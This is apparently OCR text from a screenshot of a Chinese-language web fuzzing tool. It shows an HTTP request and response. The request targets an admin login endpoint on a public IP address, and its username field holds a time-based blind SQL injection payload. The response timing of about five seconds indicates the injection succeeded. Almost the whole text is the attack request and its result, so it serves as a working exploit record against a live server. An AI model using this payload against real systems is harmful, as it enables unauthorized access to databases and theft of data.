 WF-[7] WF-[8] WF-[9] WF-[10] WF-[11] WF-[12] WF-[13] WF-[14]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /admin.php?controller=admin_commonuser HTTP/1.1
2 Host: 120.55.98.204
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36
4 Connection: close
5 Content-Length auto : 78
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip
9
10 username=admin' AND (SELECT 12 FROM (SELECT(SLEEP(5)))ptGN) AND 'AAdm'='AAdm
Responses https 68bytes / 5066ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 10 May 2024 04:47:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Set-Cookie: PHPSESSID=0dca33482f12e45d008cea8fc2862cf7; path=/
8 Content-Length: 68
9
10 {"result":0,"msg":"username and password does not match!","data":[]}
远端地址:120.55.98.204:443; 响应
时间:5066ms; 总耗时:5240ms; UR
L:https://120.55.98.204/admin.p
h...